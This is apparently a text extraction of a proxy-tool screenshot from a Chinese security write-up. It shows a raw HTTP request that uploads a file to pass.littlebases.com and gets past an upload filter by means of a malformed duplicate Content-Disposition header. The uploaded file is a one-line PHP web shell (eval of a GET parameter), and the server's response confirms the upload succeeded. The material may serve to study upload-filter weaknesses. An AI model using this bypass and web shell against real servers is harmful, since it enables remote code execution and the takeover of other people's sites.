 1 × 2 × 3 × ...
Go Cancel < > 
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwV12suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwV12suWOnJE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
Type a search term
破·见
weibo.com/u/5261507198